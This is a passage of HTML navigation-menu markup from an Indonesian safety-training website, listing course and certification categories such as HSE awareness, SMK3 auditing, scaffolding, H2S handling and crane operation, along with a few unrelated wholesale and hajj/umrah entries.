		<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="http://ayanadutamandiri.co.id/category/hazardous-material/"><span>Hazmat (Hazardous Material)</span></a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-336"><a href="http://ayanadutamandiri.co.id/category/accident-investigation/"><span>Accident Investigation</span></a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="http://ayanadutamandiri.co.id/category/penggalian-tanah-excavation/"><span>Penggalian Tanah (Excavation)</span></a></li>
		<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="http://ayanadutamandiri.co.id/category/limbah-bahan-berbahaya-beracun/"><span>Limbah B3 (Bahan Berbahaya dan Beracun)</span></a></li>
		<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-340"><a href="http://ayanadutamandiri.co.id/category/hazard-identification/"><span>Hazid (Hazard Identification)</span></a></li>
		<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="http://ayanadutamandiri.co.id/category/ergonomi/"><span>Ergonomi</span></a></li>
		<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://ayanadutamandiri.co.id/category/electrical-safety/"><span>Electrical Safety</span></a></li>
		<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="https://ayanadutamandiri.co.id/apar-alat-pemadam-api-ringan/"><span>APAR (Alat Pemadam Api Ringan)</span></a></li>
	</ul>
</li>
	<li id="menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-702"><a href="#"><span>HSE Awareness 4</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://ayanadutamandiri.co.id/category/teknik-inspeksi/"><span>TEKNIK INSPEKSI</span></a></li>
		<li id="menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705"><a href="https://ayanadutamandiri.co.id/category/safety-inspection-technic/"><span>SAFETY INSPECTION TECHNIC</span></a></li>
		<li id="menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-706"><a href="https://ayanadutamandiri.co.id/category/basic-safety-lifting/"><span>BASIC SAFETY LIFTING</span></a></li>
		<li id="menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-707"><a href="https://ayanadutamandiri.co.id/category/internal-audit-teknik-audit-smk3/"><span>INTERNAL AUDIT &#038; TEKNIK AUDIT SMK3</span></a></li>
		<li id="menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708"><a href="https://ayanadutamandiri.co.id/category/safety-construction/"><span>SAFETY CONSTRUCTION</span></a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://ayanadutamandiri.co.id/category/48v61-training-bimtek-dan-diklat-resmi/"><span>48V61 Training Bimtek dan Diklat Resmi</span></a></li>
	</ul>
</li>
	<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-721"><a href="#"><span>HSE Awareness 5</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-713"><a href="https://ayanadutamandiri.co.id/category/teknik-audit-smk3/"><span>TEKNIK AUDIT SMK3</span></a></li>
		<li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a href="https://ayanadutamandiri.co.id/category/moc-management-of-change/"><span>MOC (MANAGEMENT OF CHANGE)</span></a></li>
		<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-714"><a href="https://ayanadutamandiri.co.id/category/hazop/"><span>HAZOP</span></a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://ayanadutamandiri.co.id/category/49a53-jasa-riksa-uji-surat-ijin-alat-sia-silo-suket-resmi/"><span>49A53 Jasa Riksa Uji Surat Ijin Alat (SIA) SILO SUKET Resmi</span></a></li>
		<li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a href="https://ayanadutamandiri.co.id/hse-plan/"><span>HSE PLAN</span></a></li>
	</ul>
</li>
	<li id="menu-item-722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-722"><a href="#"><span>HSE Awareness 6</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-710"><a href="https://ayanadutamandiri.co.id/category/ppe-apd-training/"><span>PPE (APD) TRAINING</span></a></li>
		<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704"><a href="https://ayanadutamandiri.co.id/category/safety-scaffolding/"><span>SAFETY SCAFFOLDING</span></a></li>
		<li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-712"><a href="https://ayanadutamandiri.co.id/category/internal-audit-smk3/"><span>INTERNAL AUDIT SMK3</span></a></li>
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://ayanadutamandiri.co.id/category/49a862training-petugas-penanganan-hydrogen-sulfida-gas-h2s/"><span>H2S</span></a></li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://ayanadutamandiri.co.id/category/training-first-aid/"><span>50A39TRAINING FIRST AID</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1021"><a href="#"><span>BNSP</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="https://ayanadutamandiri.co.id/category/49a867pelatihan-sertifikasi-pengawas-dan-operator-migas-resmi/"><span>49A867Pelatihan &amp; Sertifikasi Pengawas dan Operator Migas Resmi</span></a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://ayanadutamandiri.co.id/category/49a866pelatihan-sertifikasi-pengawas-dan-operator-migas-resmi/"><span>49A866Pelatihan &amp; Sertifikasi Pengawas dan Operator Migas Resmi</span></a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="https://ayanadutamandiri.co.id/category/49a52-jasa-riksa-uji-surat-ijin-alat-sia-silo-suket-resmi/"><span>49A52 Jasa Riksa Uji Surat Ijin Alat (SIA) SILO SUKET Resmi</span></a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="https://ayanadutamandiri.co.id/category/49a51-jasa-riksa-uji-surat-ijin-alat-sia-silo-suket-resmi/"><span>49A51 Jasa Riksa Uji Surat Ijin Alat (SIA) SILO SUKET Resmi</span></a></li>
	<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://ayanadutamandiri.co.id/category/49a50-jasa-riksa-uji-surat-ijin-alat-sia-silo-suket-resmi/"><span>49A50 Jasa Riksa Uji Surat Ijin Alat (SIA) SILO SUKET Resmi</span></a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://ayanadutamandiri.co.id/category/49a49-jasa-riksa-uji-surat-ijin-alat-sia-silo-suket-resmi/"><span>49A49 Jasa Riksa Uji Surat Ijin Alat (SIA) SILO SUKET Resmi</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028"><a href="https://ayanadutamandiri.co.id/category/49a48-jasa-riksa-uji-surat-ijin-alat-sia-silo-suket-resmi/"><span>49A48 Jasa Riksa Uji Surat Ijin Alat (SIA) SILO SUKET Resmi</span></a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://ayanadutamandiri.co.id/category/49a863training-petugas-penanganan-hydrogen-sulfida-gas-h2s/"><span>49A863Training Petugas Penanganan Hydrogen Sulfida Gas H2S</span></a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://ayanadutamandiri.co.id/category/pelatihan-k3-first-aider-p3k-bnsp-kemnaker/"><span>50A36Pelatihan K3 First Aider P3K BNSP Kemnaker</span></a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1031"><a href="https://ayanadutamandiri.co.id/category/49a47-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A47 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
</ul>
</li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-342"><a href="#"><span>Sertifikasi</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-638"><a href="#"><span>Sertifikat 1</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="http://ayanadutamandiri.co.id/category/iosh-managing-safely/"><span>IOSH Managing Safely</span></a></li>
		<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1041"><a href="https://ayanadutamandiri.co.id/category/training-food-safety-system-certification/"><span>Training Food Safety System Certification)</span></a></li>
		<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="http://ayanadutamandiri.co.id/category/qhse-internal%20auditor/"><span>QHSE Internal Auditor</span></a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="http://ayanadutamandiri.co.id/category/iosh-accident-investigation/"><span>IOSH Accident Investigation</span></a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://ayanadutamandiri.co.id/category/surat-izin-alat-sia/"><span>Surat Izin Alat (SIA)</span></a></li>
		<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="http://ayanadutamandiri.co.id/category/surat-izin-operator/"><span>Surat Izin Operator (SIO)</span></a></li>
		<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="http://ayanadutamandiri.co.id/category/haccp/"><span>HACCP</span></a></li>
		<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="http://ayanadutamandiri.co.id/category/setup-smk3-k3-perusahaan/"><span>Setup SMK3 / K3 Perusahaan</span></a></li>
		<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="http://ayanadutamandiri.co.id/category/good-manufactering-pratices/"><span>GMP (Good Manufactering Practices)</span></a></li>
	</ul>
</li>
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-637"><a href="#"><span>Sertifikat 2</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1042"><a href="https://ayanadutamandiri.co.id/category/49a886wholesale-clove-cinnamon-vanilla-mie-instant-cardamom-pepper-vegetables/"><span>49A886Wholesale Clove, Cinnamon, Vanilla, Mie Instant, Cardamom, Pepper, Vegetables</span></a></li>
		<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://ayanadutamandiri.co.id/category/50adaftar-haji-umroh/"><span>50ADaftar Haji &amp; Umroh</span></a></li>
		<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="http://ayanadutamandiri.co.id/category/training-food-safety-system-certification/"><span>Training Food Safety System Certification)</span></a></li>
		<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://ayanadutamandiri.co.id/category/49a33-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A33 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="http://ayanadutamandiri.co.id/category/auditor-smk3-kemenanker-ri/"><span>Auditor SMK3 Kemenanker RI</span></a></li>
		<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="http://ayanadutamandiri.co.id/category/contractor-safety-management-system/"><span>CSMS (Contractor Safety Management System)</span></a></li>
		<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="http://ayanadutamandiri.co.id/category/pecb-iso45001-lead-auditor/"><span>PECB ISO45001 Lead Auditor</span></a></li>
		<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355"><a href="http://ayanadutamandiri.co.id/category/qhse-internal-auditor/"><span>QHSE Internal Auditor</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://ayanadutamandiri.co.id/category/crane-operator/"><span>CRANE OPERATOR</span></a></li>
		<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="http://ayanadutamandiri.co.id/category/training-manajemen-gudang/"><span>Training Manajemen Gudang</span></a></li>
	</ul>
</li>
	<li id="menu-item-1044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1044"><a href="#"><span>Sertifikat 3</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://ayanadutamandiri.co.id/category/49a752-training-bimtek-dan-diklat-resmi/"><span>49A752 Training Bimtek dan Diklat Resmi</span></a></li>
		<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://ayanadutamandiri.co.id/category/48v56-training-bimtek-dan-diklat-resmi/"><span>48V56 Training Bimtek dan Diklat Resmi</span></a></li>
		<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://ayanadutamandiri.co.id/category/48v18-training-manggala-agni/"><span>48V18 Training Manggala Agni</span></a></li>
		<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://ayanadutamandiri.co.id/category/49a751-training-bimtek-dan-diklat-resmi/"><span>49A751 Training Bimtek dan Diklat Resmi</span></a></li>
		<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://ayanadutamandiri.co.id/category/49a898wholesale-cheap-list-export-product/"><span>49A898Wholesale Cheap List Export Product</span></a></li>
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://ayanadutamandiri.co.id/category/49a41training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A41Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
		<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051"><a href="https://ayanadutamandiri.co.id/category/49a885wholesale-clove-cinnamon-vanilla-mie-instant-cardamom-pepper-vegetables/"><span>49A885Wholesale Clove, Cinnamon, Vanilla, Mie Instant, Cardamom, Pepper, Vegetables</span></a></li>
		<li id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1052"><a href="https://ayanadutamandiri.co.id/category/49a42training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A42Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
		<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ayanadutamandiri.co.id/category/49a861training-operator-blasting-resmi/"><span>49A861Training Operator Blasting Resmi</span></a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1054"><a href="https://ayanadutamandiri.co.id/category/48v59-training-bimtek-dan-diklat-resmi/"><span>48V59 Training Bimtek dan Diklat Resmi</span></a></li>
		<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055"><a href="https://ayanadutamandiri.co.id/category/49a43-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A43 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
		<li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056"><a href="https://ayanadutamandiri.co.id/category/49a44-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A44 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
	</ul>
</li>
	<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1066"><a href="#"><span>Sertifikat 4</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1058"><a href="https://ayanadutamandiri.co.id/category/49a873pelatihan-welder-sertifikasi-juru-las-resmi/"><span>49A873Pelatihan Welder &amp; Sertifikasi Juru Las Resmi</span></a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1057"><a href="https://ayanadutamandiri.co.id/category/training-bimtek-dan-diklat-resmi/"><span>49A753 Training Bimtek dan Diklat Resmi</span></a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059"><a href="https://ayanadutamandiri.co.id/category/49a45-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A45 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://ayanadutamandiri.co.id/category/49a899wholesale-cheap-list-export-product/"><span>49A899Wholesale Cheap List Export Product</span></a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://ayanadutamandiri.co.id/category/50aaapelatihan-operator-scaffolding-pengawas-scaffoldingk3-perancah-bnsp-kemnaker/"><span>50AAAPelatihan Operator Scaffolding &amp; Pengawas Scaffolding(K3 Perancah) BNSP Kemnaker</span></a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://ayanadutamandiri.co.id/category/49a752-training-bimtek-dan-diklat-resmi/"><span>49A752 Training Bimtek dan Diklat Resmi</span></a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://ayanadutamandiri.co.id/category/49a886wholesale-clove-cinnamon-vanilla-mie-instant-cardamom-pepper-vegetables/"><span>49A886Wholesale Clove, Cinnamon, Vanilla, Mie Instant, Cardamom, Pepper, Vegetables</span></a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://ayanadutamandiri.co.id/category/50adaftar-haji-umroh/"><span>50ADaftar Haji &amp; Umroh</span></a></li>
		<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://ayanadutamandiri.co.id/category/49a46-training-gondola-rigger-lift-elevator-conveyor-manlift-boomlift-scissorlift-mekanik-eskalator-tanur-resmi/"><span>49A46 Training Gondola Rigger Lift Elevator Conveyor Manlift Boomlift Scissorlift Mekanik Eskalator Tanur Resmi</span></a></li>
	</ul>
</li>
	<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1067"><a href="#"><span>Sertifikat 5</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-361"><a href="http://ayanadutamandiri.co.id/category/training-air-conditioner-engineer/"><span>Training Air Conditioner Engineer</span></a></li>
		<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="http://ayanadutamandiri.co.id/category/training-procurement/"><span>Training Procurement</span></a></li>
		<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="http://ayanadutamandiri.co.id/category/accountant-training/"><span>Accountant Training</span></a></li>
		<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-362"><a href="http://ayanadutamandiri.co.id/category/training-rumah-sakit/"><span>Training Rumah sakit</span></a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://ayanadutamandiri.co.id/category/ukl-upl-amdal/"><span>UKL – UPL &#038; AMDAL</span></a></li>
